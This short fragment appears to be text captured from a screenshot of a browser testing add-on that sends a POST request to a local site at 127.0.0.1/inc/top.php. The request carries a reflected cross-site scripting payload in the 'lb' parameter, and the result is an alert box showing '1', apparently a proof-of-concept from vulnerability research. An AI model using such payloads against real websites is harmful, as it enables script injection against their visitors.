 Load URL
http://127.0.0.1/inc/top.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=search&lb=#'</script><script>alert('1')</script>
127.0.0.1/inc/top.php#
WS
1
确定